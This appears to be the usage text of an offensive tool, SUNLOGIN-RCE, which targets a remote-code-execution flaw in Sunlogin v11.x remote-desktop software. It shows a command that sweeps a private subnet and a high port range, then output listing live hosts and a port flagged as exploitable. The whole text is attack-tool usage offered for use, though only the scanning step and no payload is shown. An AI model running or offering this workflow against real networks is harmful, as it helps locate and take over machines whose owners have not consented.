 $ sunRce.exe -t scan -h 192.168.3.1-255 -p 40000-65535 -n 2000
SUNLOGIN-RCE 0.0
Modified by:Automne
By:TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测
-----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 192.168.3.15    is alive
[ $ ] (icmp) Target 192.168.3.1     is alive
[ $ ] (icmp) Target 192.168.3.6     is alive
[192.168.3.15 192.168.3.1 192.168.3.6]
[ $ ] 目标可能存在RCE端口:  52361
[ $ ] 192.168.3.15:52361 open
[ $ ] 扫描耗时: 1m23.3770115s
-----------------------------------------------